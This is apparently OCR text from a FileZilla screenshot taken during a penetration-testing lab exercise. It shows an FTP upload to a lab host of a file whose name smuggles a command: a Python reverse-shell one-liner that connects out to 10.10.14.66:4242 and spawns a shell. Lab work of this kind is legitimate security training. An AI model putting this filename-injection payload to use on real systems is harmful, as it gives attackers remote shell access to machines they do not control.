 pwnmeow@10.129.196.252 - FileZilla
File Edit View Transfer Server Bookmarks Help
Host: 10.129.196.252 Username: pwnmeow Password: ●●●●●●●● Port: Quickconnect
Status: Starting upload of /home/kali/Downloads/| python -c 'import
socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.66",4242));os.dup2(s.fileno(),-
0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("sh")' |.csv
Status: File transfer successful, transferred 0 bytes in 1 second
Status: Retrieving directory listing of "/berries"...
Local site: /home/kali/Downloads/uno/
pdf_hide
peepdf-peepdf-0.3
phpggc
puzzle 2
roolang
Remote site: /berries
abilities
ability_changelog
ability_changelog_prose
ability_flavor_text
ability_names
Filename Filesize Filety
..
| python -c 'import socket,os,pty;s=socket.socket(... 0 csv-fi
1 file. Total size: 0 bytes
Filename Filesize Filetype Last modified Permissio
..
Empty directory listing
Empty directory.
Server/Local file Directio Remote file Size Priority Status
Queued files Failed transfers (3) Successful transfers (22)
Queue: empty
2);pty.spawn("sh")'